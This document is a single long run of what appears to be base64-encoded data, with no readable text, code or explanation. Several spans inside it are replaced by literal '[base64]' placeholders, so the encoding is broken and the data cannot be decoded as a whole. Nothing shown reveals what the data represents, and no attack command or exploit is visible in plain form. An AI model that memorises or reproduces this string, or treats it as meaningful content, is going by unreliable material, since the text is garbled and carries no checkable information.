862YMBveY6Pwzf94Qz/Xccwvl4hbj/toACE0Arhd+e1wgUMEti8ZEoe6ACVCt7VVElChFMW3dsjtxbqVgBaf11t1DgVfUfRoEHkSaxYNKRhUlZTV7X40r/CDZclKwKTv+YY815mMk01jjMfJRj3ewYx3g8EY0cgqOY+i32JpXY+Y2l+xlO7sEIABBtA35MqQYMiPDst0Ixy2CY3JYQB7miBWG0KE//AMN9bqEuwQiB3g47yP5oB+/EXKLi2jEQgRP+CVO9If4QVzivdwrX39Qg5Xs5GYXT5J0ClSgCHwcOoJtcpQCUHJqG7LKVslyVFZetJa7fEotKwpQOOAcom1QzAMcYM4REIGdN4k2BQ06DckCGNZJ/hAAuDFJbGmACKjFPFGNntUFXvTZX+hJExjBFAABEGRgE6hFn9wJbPyQQomdZVxapVlarFBXrDCR2m3XRWGUd/0NJohaeNWgqNmd17GKq+idSZ0U5MRDFODHrsiX4NGU5blDO/iXP/yDP9DDR/jDR+zDsEXDNIQEPbTDQ0zDPTweO2zeFxobsvWBEjDbBGwE63lFAyET7Jlbh20VR7wBjc0DIPwDJOyeF9wIIEDI+hjMTFxfMTyEQmCEsehAGUTcxP0AE6hByKhB9V0fS3RWkbzc9tXI/0WH9z1HMWFAgTDZ0RjQfqDhGKkW+7kfy7VZ/OFMBbgEUIhAOmVT/l1F/[base64]/soUAMnyslgBXMgzOQg8YoxIxsRAUs4ok0IhO8hANkwAZgZUtc/ly3kRkl8sRldYlLbSLHEZb3ldHMPID5fZsoRgf7uZlMmqInblOUQIUDqOLNjJvRNMkr1pz+FdkCXRBKLADJlAXRCMUQXIiN/YMRJEACpmEFxFbU0JZg5BnTWaMiYKMRUN02cqNAfSPXzeDXkaMJquA5muZ1qeNnqGY7zk3byWMQ+c0M4gF44eMPuYpj8ONJLQNAxsMOJBUZXU50HORMTaRAuEPl5Qg3+FfihUPh1UM32MM/3INETkPhHcRxrlE34No/iIN/Rec/rENNiUN+vRHjTUPm+dd+bUCUnERVNklmDQ1N9o4I3KRGREKOlQIdEtw+BAIZpIAWnAg6ACU8/[base64]/RZoYTgnXhdPrbKbWbCoqggcewmGOUAf1SOGU0CTUmDOEzkO0SDNAhEPWhkEwqEPyinGuFadRpeNEQnO5RnFrJDOPyDEvpX/jkY5xphKlG+A+S1AxVGw3b+A0lGQ+LdA+Ptwz2EJ00xkq90hFDMzmW14ky2oeyRW31m0gcsIr/VWD7Awx+ogQMoohpwwQiEjFttxA/w1Uz8lYTyxJQQkEZcEAFYyVIckBm1nyV6SQN0aIia5ZKVpVm6olAQxbeJiWO1pTM9RXSgU1x2iVSM3CYWE0w5a0bg3EYUIxJohBXcyBEkgAs8hD4cRCbQyIXZ50FkQyi4CMQFgha41VpGVQnBkw0pXQhmqdPpBUF9qXCtyZ/0Sd2BpqHWaZqW5nAEQ8/6bM+mo3ZZRmfYBXDYBZ0ibXctSp7q6dlVV6dpwjwyAiOA5g8B/uodRMbNnimi9qMyMANAmkOjJlXGQWpNdUPi+YM3cAM4CAQ7WOcx0IN0ZifBOSQ3fMQ6iIM/tMM7/EM4WCGrRsNE0oOtXqRIvINycgMTduqwJe4/1MMabSpKttEspFbNzCLDOkAEMJKyZoslkVsyCdAi/sETFMH8GEwCuERGZMBeMQGNPGWOkquRxNwBXZv5TRW1XEeUuKvubui8muXvAi+IGs1L4OJWCMDxHi9YEIWKbtaVCezAQu9zjFxVPgVMUccDNEUmqcAOREFHuMAX9MJHmILrdoi5lEEEHI88cEwg2MJBKEMOoIQskYMwYIM2RMw/pEBGmGjPGJ1ZFEEK/glGm1Rmy8rQGnCBDcSsDbGFNNLdbJopXaQNpKjpz1LwLlQaahDtPMKmY9xTSeUs024apjwtp3DGKqgCI/gFoN6J1Y6C4hwqorLaNSxq2FbLo/ZKpM6UdgoENfgDO1gheIZEr6rRN3SqcXbD3RaeOESnOqhqd0ZDR+bDNwTbsCWeudBSsDLhOzDhN8CRQBweOLyDFLbDN8wU5aJTVayfVEDJ0HSAfHYLB6TEkdQAg3ZE6sbuVpqrZFmHaMVO7kJH/xQs70qH7wbv73bodLSMVUTYyygV/bGfyD0v9BLgySwA9OzLDegACchA+G5kKAxiTkrMB0DCMpCDPCjmP3jB/[base64]/EGbdpOa28bLWpPftRAWwBOzecZIoVjflcWS9BLVQVVdMWK8cEyO9JSZGQIcG772KQIgC8scNEC5eFtJsBQNd2/wt/i+MFpCTJCl7/oR2PEB4fAEa7MBGNIAmI4G3yMAbRAK/HIQbvIFA6MMy2EIgEEQFRABIdAIUCAQ5/IJAZAPxmAsZ7MpI7EiPqIteb0jO2QfT/EwHUIEtB3MuWyae7DICdyYAA/MKEWoLp80x6+xE+ewyK4MyLDMz96wFL9GjFG0QobBlWrPR5qxFnWYKinM0YzYKV61tuvAxkwY7B8OsgG0MHEA82yIr8ko9t9GmCoQ3ILc+2MM7uAOu7UM4XB4Zq9EPh0PisUOshkPc/vM/NHTfqlHcIsTjFp4/2OqtCkR42i13f0Q33PNB7MOm2kMVS/caTYJJE02zvsxlrXTn/rrh62XWTG+lkzWWTVMoTq/lVO0KMg3yT8OnWf5xId+r7wKy/[base64]/zKnD5XKBzOqsCaQJDq5UDQKrAAhxADSdZl3BADj+EpsYqYC/eE4OEOPwwOERnR4bkP2T0E9sDQJOxFEvDp0ZD/jcchH55g0CwLUUeA3xLpEBwQ0eWdzR8ggetGRsfEwe4zK5wrrbIXoEgU2MCeLkKeLEvFs4UO2M5kqMGnjEB74R7qL1634fOq2oNJpKu35doeMMKif4QowtoxwdEwRdAgvHMAzEIBSSUD13tAzpAaUMoQ/uEgi3owi8EAhPcyCVACTFWx1lFDxMon3EIxC3k9T8sQ74sKTm07l+5+IvTCC0qjQI4jdOUCQp0wcwShmM3HWQPApXz8mRPpjdCeZv8zdR6OTKXZs+OOZkvQ8uDtmiTditshtSCnQoTaqtwedp4uZe3dghzs2mCs57Ldjn/OQcHunAM+jX8ozmYgwpA/hh/BMCiT0cHzNSt2UMW7sOnrzqOhIMaFd4+8C14qoNAHAMTFq408O2kl/p26uo60JilajR3X6pAWOE+KGdHWuo92/3Y/8N8q1Ea2DdmsbGuu5Ybi2haUs4dz66xM37jN/5LVEu1ScdPG/IfR7u9GrVZTrivXDuWzAzM9AQZDSNH7ME87MM5iEBZ78FagwQz1MADnHJg68L7fM/3zEFhy0A+zAM2AIG/oUMbxMBBwIMzBOM+xEBGIKZAAIIGrBI5GLQVe4gtYIQl/8M1TIFYf8EerJvFXEJOTBN/NKPRtUA0AjOUYymcyEVhYGMTWLnMzizN4rIiFMrUGi0yK1Gb/u42y7e8y798MMR8RgHEqFGLFhHCRAghQoIEBTJymEmVKlKkNE0s1QpjRl0bN5ra9fGjLmAbc2FkdXJVSlWMBC4UOAqixYu6ggW7xqycOXMpIkR4EABAUKFBE/Q0arRDNKVLl4r7t+/dP2/d3NWb9u+fv2Pi1IHzptTdv3vesIZzihUrO6ze7v2btlSt2G5LwWH1xy2aNLTS8mLV60/purTR6onlFvYfXqZ9ODR2/Lhxh8gcLDhI8IBfZs0HOHN20PPBUAABEpQ2fRp1agerHTxw/Rp2bNmzade2fXu26KECLvds8CCCCOHDMRjFcHy4iA/LPyQXcRy67wcLUpt2/o0awwcXO5BYQRMJlrNz8/[base64]/oA7qqcTmFo1rH2OUeebY7CqS6yr8lFMmrb2aQereqJqMC5v8vmHr2iuwkqdaBTjZlipjEXrm2jqcvWferhpp61/[base64]/DHIQYgsUs8klxzEDie5iHJK/iqpvNJKsstGexE/A11lIozKDOZMZdZkk/A24ZRTl1JIubOgOxx/HHIjGfozUEEHFXPMjBBdlPNGgRkJ0pJOolQVgTC59CFC/e70U3OyEeFgDBLgeqiiYD+qhlWZiuoupQrLRy+xgj9GqXA6nmaadezB6ix1/FK22azyWWcpXol9Fqtor7LH+Hq+gbCd6HnWfdxyyT2XgwgsQCCBdjN79wAZSw3q3hf9vR///Pudff6iQAtOOMUxSsMIGEARPAA1BHOBDqKABkiEZ2MxMM0OIAS1fJBjGchIGVbIkbWi9IIZHEPZP+BBBnRgRRQqQgfISgMJFuljHvDAhjI49o9U/jBtAb3YEMeycQlRAGI//[base64]/oAet6hG8dijlWA0yB1640RZ6CGZXWJlLNBCDlmQpJXjJOouzZGUOtRSzQfU4hj8glA/d+cB850NfBErjPn7A/k9+pRIAvvRXT3veEzYImF8ADhaBBhjlNxLzJ8UCmLCCQqc0SIAEKnohHpith4UJqJB8KAGIOahBC0z4QSvQsowamCYDTOBYKIZFjjWg5RdYwQYQShMFCFHiD2pQwxjKoA+0UKICpTmDgFYUhBOlQj3/uMbMdNCgW2jBDYLrUDYIxDFTMI0EjEDGNcwwDKSdYwhoKcUj0GIHy8AoAfGakdd6YoEjxJFsWzLbHfXEpCY96QlA6GPcqDQlPOAhE6W4yEUGlQe/LiJQqlskTQDnyEcWLk67aEUpArUITDxuS5iUHGADBShNfVKvmWuFKTbHOTjFqSbB+NxIfnFKVoxC/k95w5QqVlGRMdEklq3DhkH9mYB9PuB2PZECL5VlF6XQA1nG+4c9oqGie2DzGOAAh2CuB0zm8cof4qjHPaIFTHrQwx3sYEd1lUUPe4iDmmjBi2DooZZ3eCMczVoHN3r1DeOeM53qlAwC3QlPNdLPfvjU7373d9/RRMw6FkvAAp4DnQIjDIFFZdE88qGhZZiMZx5MQNCwoowfIOg0vUApDq0AiVh0jBEdRYsQEvCBGmKlFQ/U2In/YBpnVFAf+dACWgRxIlswDQnNQMslKrAgrDAYHuTg2A0nvJ4mOE1bdkApR7EyiK+6xjL+5Q0CE3CEKtltSGxtK9us9DYgsOAJ/n7kgh/[base64]/UIcxyVIt3bEgvvKNALvcZ9+AXeZrD6jAuCvAX3Ob2zKmIcC6+TcafJlGVC2NRC+IEQkS6GAICKQYwvjtkwRkdT0VnYMc5JDRUqAlGzYwzciIjBok/yMUOY3Aw9ESQ2YEg2cQ/v7HHzhQs4eux4MRiAUzNqhEUVCiDD8uA5J5XBolP6XFFIYHMpLx4JtmQAQ8HAOS8/Hyf/yCyf/AxJMfEGUpAwUBVajbHLOs5U4LyUle8DILmhBmKpihEI3QutYzywlXvKIY8shHPrJxikpOxM5kImxhB/dnbLz97WwS9OIWYeg21AHRdcD7ogupEMoGFrOZNRRnR2npz4ZWtKBrxUnOdrqXBMpOrmQkqc0hjFMj0L8BOJVuZzEL3n5e2NE6RjjWuyp27GMfcwnerYB7XKZMY1g1PKZSjnEPe7yDW1ghbqz/0Y6osENZHAtH8NzxPWuvCtvZlsxjzsXtdsEznjQi/g2MLEBucp8b+/hLN4BPYy/rwIJjqHhDJM6xInSgYMAGbhg7E4AGtGDjwttPgIZPZgLT1LDlpxFBg8pgGRGUHx4q6g/kABAEgQyeASuYoQtyhglc4AtCQePkYRl0wRZOLoj+gRwULgEw4BGWgcnyYRn+4Q5cCgPpYD1arDTc7x/kQQtEBiv0QUOUgT6eYg4cAAnQQhRggOdebh5soQ2CARdS4Q++ijVKIwCiTzccQOniiOnMpo7uyK3yyAv2yAZMoAmagAvwgBEKgQu3js42AQxN4RRcYRiewRnkwR/gQRgyh5HiJM/YpM/gLu6GIU50gU4caxDaAEj20A4Q7XEO/kIhKodQIm3wCG9R8MzwlAG0Mm3TVmEN1kq1KueySGGRYEmWzOEUsgMDXmMBCGCfgsMo0ocDToAFWMAHfCANpKAP0qAPJqHzPO/[base64]/f/gEbeAErNuQfbMER/rDiGgYBK9BBwuzxH7LhByZOpR5MHjhmHphgAexxH+BBDh7AEHChaoCgCQhOCzbABmygBmYmAViDGxEACUWjAq4sregIbdrKraJuzIyABU6gCLogD7hQLL3QCzehFDrB63xhG5oBHfzhGThrc8wETtrO7eCOGehQGOxQFepOD/nQDvYOcvxOEANP0uDSsxIxTRbxURZvFB6xSB4vsARr8m4iJ0pBOXziNRIgKoVi81DFMz0TRzZgBVbgBXpACZSAFSfhEzovFj/vG74BHKZhK8SBeJRCHGIvnMCiQcSBVmbFef6hHJpFF5li+aARMkSAA6axM2RkntAIbLQROuUv/[base64]/xCG2bhMaISU2YRX0ahM64RR8gRe0YRvm4Rx8gRM8Qi4FBw7r8u3uEk7sMBMwgW388i8V7Q8DcTBB6SLgktIO09LSBE3iBBiA7iR8REiQRCAEUTJhaxla/[base64]/8FD29EWQuFlsAIZPspEdsyiOOgS1iMQXuwfarA0OLRjGKxBKMEyGuApLmHIUkYUtAErLoHCcGFmXHAemOEPMoAECIFaB1AOMEqjbCBBc6obT2M1dJVF/[base64]/1AUgXV2sj3aQTwB7gA2QAHFVsY1ZEHrJmB2ooH2xhDFRQH3yGYbFiDUqDBKJgB6LAENbEDGMXQujAMhDGM6/j/j7xM2csVEE98qKYgAmU0gR69x9EgWl0oIY2iyT/YRlUgWd0gQFN4wZ/LBQuIRAA4Ysqbg5KQwfQQRlCYT3oIAYqaj3KABYwiBKY5gFwwH3VgF43wAQ2IANWVHUTqOhkw1ZJt2TD6mQBAAWoUkusEm3OJkyjjgqeYAqqEA8Wwa/y4GZFmIRHeIS7UOt+thSEthmcAR30YRtAay4HRw6zwWmHIRhMgRQWgW2yRI7+8mrxIGv/jmtdS/A2q7NAAvHC1tLkhBVWwUnYoE7V1pMkrw35rBzI4Q2egxNdoxMzrzP1FlX4tm9NA3CFwl46gARkYAjCUcWcgRicgY7ruI6b/gEbmGEZrMEaqqEaqIEajkEaXlNTH5eXPsFzzwdWD0ABnvN0Z4NFFTU1RODehkAHEsCNkYBXv8BA/yFFEO7k/[base64]/lZhEerAR9DKboZYkxptaweFpTMrTQ2RiYOBiZ34cBIHE7jASqr4TmMCi9uWMuPhC0SFE+mWOlJt1ci4eUs3M9nnNXqCBHZABr7AO2AhY+TYjq8aq7Naq++4Gf5sj/0YkJOLU4VNMZZiEhKZXBZ5Ab5mV2sVG/FpgQGsAVwADUigl7FCDzoALVoAfa+5arwoXk+SC6oACr4gB0ojB9DihkhwH/6AaawZK5LhM1SyJG3hFpCBz2QIK1KBBfQgpxagPXkVNSBbqAaOY1G0Iv8BFwbUxNACEEDWNL5zPVzkrkEwGTYIAinUCwRuQOcPLW6ht90PasghEOi1KR8ABqo3/[base64]/4RJQQJWXwYN2oBVuwRYAIQNkYD0SsIIw/[base64]/wODsKIGRxzxiRo4bITDNMjOAcYQgu0fmEQpqAMHnEjVQkmeLrD1e7DfzoKYGc6iHrAjLB/kJoEXBwcv6Oqb9zgD/7giYEYUOEQDkGqhyAGXCAFgDy+FrmRixx1Q/Y0GkA5/[base64]/uQ77pdIebdciqiwbcKLcewGIqBGIqBjrUB/kq34RlUHxWQFvFEKxeuEG0h0YrDhA1FAsRxwhygYBPBmG5RQ4z1VspRbx5gSErP4Ry0AeHTv8YVvt4g4Q2swAp2IAZUoAOQk+LR2uLfejaqIx4pOTWoEyASENv379+8fPDIZWOmLNivZQX1jUmAqmDBbExEDLGYrRUqYvjmuUmQgATBf/rIYVP2i5nFfJdCicLFpYYLZxb/7QtyJxi5eTkLwmOSQIWXUATlZdMJ9J82NxbhzcmQoIHVBwsekEzwoGuCDxb3kdm6dWNBeWq27gnKNuwvEyQfwFK4LNktUZcAbXFzKZCWuBYiRNDqoIIDshHIbn2AoUGCAAAiS548/[base64]/CmCIKjxJiJKpqQQkoprbSSSy66ACPMMsyUQ84Og3W1wJGK0UZZZAlEIAJpgq3V1pQ67fPhhuec44yWznTp5ZdghkkMMb1AcggaViDh/oILIoCmgWhwxinnnHTKyc+deB6gp54KpKban1pxFcEHCyQgA4b/nLMDEl/s8dE5Q8RlETPJKJONPPkQhN5JQyXwxjMW6VLKSVMGUkECZv2jSyi2/HJNU2wVkUAUQZEjSFD7IMTML5fYYFJOzOTzDzzLwPPPMqkI9YcNJF2F5GKBpppPGSTIsCgaexDD0Q9b9ZITeghls0wwt6TSlxxUkbSBFkww8YMNLGyQgQMbyHtqk4IFVqhigf0p2AMRYLAAAUsWHJkDFrSW2WZQfhZnw6hFbIFqrTmAwGsJCCBAYAlMxgF/ue0m3Mi92UFccVQ0UQQezDGnSSmbwLxJzNW9/twII8xthwfLzq0CXSmdvFLMOVbO4wsv770n33z17aJJHfvt199/[base64]/Isg0sogQQSyi/Z3FEBEjrpU5AyBIXCBES/8FJQKNxydRVWcXlF0huU/[base64]/p2fZKcVElhkDQ/ASUHyYY663KUvf0mAFSyCDXhkKifEpNQvRAGDBCxAWwW5xBF+Qb1kMAMew4hXuryFkltYJBSXuIQoRPEHiPyDHMxKQBfOuYEIcCEV6COeRQZRgQi8k3jVM8hJXFKQQRxGf1ZpAKDIQs6g5EMlwcCFuQIxhw1spQI/qIEJ5HVQC8ZlMB7dSlYy2RkOdKADoylNZ54UsNA9wJIkjIxmWNMVFEJJhVBiYQu7UjEYauwBIjjpA0YIgBiADEC80aFveOgFKjxhCkbYzhAboQlOPCiJSXREJ7BanewsIg+FWIVYVxGeUrzCFb0gmk620cX4vGcZwjDF/iK80IQy3pBqAerN1e6wHa950hl2pCMxLpQ5dJwNj2pjW5XWpo9imKEIXiCkIjCxN77RqEaKDFwjCVeOYXxAkkfaF+NgKpnHeQab/4hAZBb1BbbEoAMiQG1OeoEOWImScugZUy9ggYo3oEGVQ/hcCjjQploa95b8yCXseOkVXxZkDa1FSTptcYtfWAoeekgXJEb0u2QEQxnLuEYwkHGNbMDjJDdIAAZgNZFinNMiwoALSUTQFHIgoyDkKENOboBNXRBQmRYBRAUq0pZ9kIMODtiIMs5izn24ZB+pSEaoDpEYax5poQHYChp0gQtbJBAQDXygDWrAgo2GtIILoOnC/[base64]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[base64]/tearFowrxgBvfgPsAoAKvAPKWC6b/AkkeECFBYZ80l8kUECkUCrAPAAxHC7zgkJHQC7YaECSECb22ceUaACMRAZuxoDwFkQqQsArEQCrGsw/dYW5xADq+OtegKuLUQSITIPAss78MAQuNAUyDAVEppxybAM5IAr1qcUppIAtVoQWiBM+xAIRyBAN/AGWgGA/yAKN0BgECYHJlAFmBK+pUASLSAHTGACBfgDPxAvJ3qSuge6KNpqHpWqIDs7/gKjSGoBJ6sZGrOzNdqyNiiToJExUWdNmaRQhbJqGCACGDCUwGhCXIGES/qzKxu0TLlyjENUS9JkaJR1WthDT/AE/[base64]/[base64]/e3mMGbh8y4h+Gribl5mJBUr74A9u0AaTFZqEjFl/Q7mbxVk54Mip2rmrKskk9Ir82wxLsgOfHFNNcZsA0G+lrC2xDAAKKRnoUDkcEAC1G3W/agXO/hAAGhEZX5AAo6sTkhEL80CksZUTkPAGXxC7H6cCKAUarW0n2HsA4Aoo4gwU8zACOHASoUBgpWARrXAYJPAGuuBd10AO+3kQCSEugkAVy9R/7vQPtlADClc518Ate8AM5KIFGdAuDoyx+Vx7ZPGx4v1imFGkGXYAGANjHEsxKFfQRRKDgBIBFYDLkSEADC1jSccBD22DD+0A+/yaIKTRP3zQLJQvTNqkIS20TxhDCABTUugkVol4SlsyTMsFSPwdNwMeMXMjuWBFpVBmPF0MPA0LsOAKbVfFcvemYPUyeecKSZ13lAkiaLNbrsALvJBonschg0VpdNRJnRTHipho/s5QZ43GmNog5G+8W38bC3WEISDCjmGhB2aAB5SleoVsI3U9at/VzYXjAjObYlsRyX791w/Q3LbGJJJxn2kyBHvQDGf2Btt3gDoQGRvhnMf3qwCACtAZGb+mEzHgAqjQMQ7gCQCwA7UYBbMKAGgwVNFoyQDgLcRAm9qyD4UdAbJVEARrUq1dXLCNzOoJ37OTcAXBDD9wn5KjCxalcL2D3RDpjuorD0DhCIfBnAI5TIGQAV/wPJTwB3JAQBXgLjaAcC5KQTBG2+N97B/bz1rhw5eEAP8cUpjB3tDCXCzJS/30ALEhGfbNGjIGc/v97TPJ7AO+AAJOGTvbwRJj4B8N/nNLKrSr8XSvke2lxUEAY5V4pXW7YWVUUAdO5BxO9B0yXQqgVkRoGcWwwAuoYPC8dWZmpwmNwB3NoQlr9wqvYEWGRgzngQ7a0CGx4AoJ/wq8MCaSqA/[base64]/QhJNEQom0KsGEb4WSQ5//pABIoAG32VezyR9zXMJFvUGEZUKgBAEvK7AJFGiEiTQHhXt1O5Cx25Byc4Vj/HX6f3sIrVqqt/6sqPsJ7swFkPf9W3fM7qygv/tJJxSCZOzE3ytAgAwCROupJOUQJvgLOT6rsHQsw98ofsYGnClE07hW2kHXAZWY0dV0iEdznEjL2MKp8C1PB3iB89ba1mGbymHVUXxvuAJdOoKh6YPGj8PAOGvmCdUpwzCiqVNm75585r16kWMGMSIEZ05k6hNIkVisCRO7BXLY0SQEJtdVHhu38p/LVvu69QG06hMqmySwomzVCtduoAFCyZs2TVs2EQ8WJB0gYMETQ88DRBV/moAAFWtXq0aAI3LPVUheaqK5F8CrFbFuoxQ1cobq8TGVt2Dyuo8l/+iYEUQQESEHEiivNnjrO6/SFZ7uUSD9QO6wf9gibDwwAKHDpU5XMacmd9mzk89O7AQ+cHo0Ux1tNQnx4ELRZQAzUmFSxfjf79+JLBSd5+8bMt0/bIVyrUcOVqY/GDq4IeNGiwqZGDaVPp06gkckMaeXfsDB929f49OHXzT0QkElLUaoHrT66Srt98+OsL88tcr3I/wIAEC8+cBCAAQAdDmIzAzDQ5EUIPLCNQPPQcfvCoAC/K7LjQLL8Qwgsw4IJBADD8UrbTrHECgRO6oyiqBqKoaoYs1/[base64]/hPWDW89f9mLL2CBwev3X3/LkxW9APirbgHSFhDPYe0SII0+7SqwoIL9mkIAwP8AFIA/yQrETEFuF5zPgoRRZVmABOhrD8QPNcysw5RlDm07pkpMIFsLEHAQBy9glFHGG4/O8UUumiiiCDyGJNJIJDUpZcmpNWmklE44GWZKXmDh5cpXsCzoSUc0yeMORjYpxRVftoHFoFeGKYYhdNaMxZNX4OTElFPeVmgffSA61BmNmllUI2fO0WafeRhvdM9YGJcIozwhkmgewyFvKNqW8rljpppUuTpTTTldxlNhIlBqKelINZVlq9r9R9hevlDrHKtU/KBXDiA1qyqgVRDB/[base64]/EyAuRxOJKbzLIIzZRCCFRzRSoKAY84HSKKDWuTtrwhEGe9KRXFMMXC3FcSFwR/[base64]/HNYv+FiMPNiJQAU6VsL9dAyFBgCZgEJDM262EAPoQ98DOiZD9FCsWjfM4YW4ZbNq4Qyg3qmoAxikoqhI5wEiqMLQYOTE/[base64]/HfidgbaXoAE4IlbU81DX/r2OPaKajsQYlJx82jBA/ClRClNYohVOqIU8xIwFHABfkqZnn95JqXxW2sMIc4e9/[base64]/QwQ5S8AHgWQXRANjKP1BxrHK5/uQcKTgQhSIwxMqsDzPkzK64EIbAnK2nn+rdpw9/[base64]/Ild1UE85IkNwMWqHjDXqOwAxe8QQRNUYtLXlUV0DZG/gcfq8oOWuKMHcjqAb2YB/KC+Y9DkEAFX6BNS3RnFVjQZw91UXSrlwdrDXjzAcusta05gGtwEXtcNgU2sC1MXvWe1/EBk3x8xnNsZDMl6syNIGnC09AP6uc7ODTif0mIgGyT8KI82yfJvn2y+XBApARVNoS6XRoFOCDdMpOwCyks7Hc/e7o8pM+9mWi0ntbopz1qwhNSPPAiFbwR1r9+J7bGxys7A2yHqnHET7GkLuXhx514BUbQUQxXCKOPbH7coeH0CEc4gqkFiQU69KoPbRziEfR3BD3Qg/rjBE9QuNOChUJZnIV4HI9TkzSpk8fhnEf5h3mwOE9CEp2os6O7/oakQ4JTajpAmwqoi7rDyKTGQMF/0Lm8u50oQIJzQEHbugpocoxnmQdIoCAZaIllGZY9iJZYuApUcBzPcaUvQIJWGozH4JDumLXEszXG+4zLM68P0bBqmTwNOr0ptDxdwzwp1I7N4zyDganPmy9/gY/pqEKL4Y5na4/7GClt27YB0yjtmhAW2qEN2ZaOCZedyb2ySADtcoDeCxfgWzfhazfiM7bx2ifsaIoAuAEQkxEaETEd8TcfqYMhWbEiSSqjKoWD24VOMAVTcLG6CgmIKLle4IW6AisuYYQ7KAT7+5te0D+6qqN9UKT1C7L5OxumEjKUQAckQwWC+D/6E8A8/[base64]/lcICZCIBVSsq735v4rLgxY7rSTrBbqSsYZ4nGdQKz1CEjWKk/TTq8aRB1igK76hv0YQwMg0BENARlT4GkJZnEWSQMYZwkUawp57CWHIxh/bRjrrxmD4xnHAhhwYx6YoR3RMj876POaqIZYikA9wgRwItShYCzSIhEiQCEyqx8bwnP7bA0zbgS+AFGIaNLmTIdwajH0YAg5QMJkaIowUJyh8inPaDhBZQ4v6mHEryRKRigB5ti3syO70wh/CSpc0mJj0tTXEoI2ywug4ye64DxLhyZ6EvV5jjxWqSjzsAJFygA25gIwpkQNIoapgyshwSqikQu2iSptJyStUqEY8/pYEqIKvDEux3JF/KwIVkxrqK4VQDMVd2AVRhBJXAImNmEtaNAhNcIQ8aCNHEDJi2AdngLgYcwZ9aJRtOAU9AEVTOBsgQ7hXsDGFaBx0EAlPYExXEMb/c4TJ1ANDGMD/i0eZq8YtTZPOAU1N8rGa2KI5A6VWOB3UvAbVVIHM8jMRPJX0YK4RRJWXsc2U0ZAhYp+LTIEUcKYh8AvoiQRPiIiGGE4UnAfw+QeNkJ43+ALeigEiAruryIEUnAcVsCEFuClay8jF28go1DWX0s8+RKHxFEn4EpkJKa+o9E7tWE/RCyj3FKjZZLaTtML+otB8+pAHOkn2JBgRAY+R6RDM/gCn30IAozTQ6gQPkXygBIDKfJKMipzQ4btKmPIXBruKB9jQJtK3G0kaoJI+FMOa6TOSUsiFE0XRUNQaOkLSXvCFhyAcGH0ETfCSvGSqp1qIZ8iSYehRCYwFPQCriZPR/+MEP3qrfdUHQ0GIvDk0Mkk5V4iER5jMNzCE/0u5ubyIzfTMlVgsz9kHUxjNMc2JnTjTa0hTZvgANnXN14wh2XzTdKxNCg0N6jqZi9SWcEu9yVCBFugtF1yLNyCIzIHBQiXOfUCHh4CFQ0DUxtAGFahOytB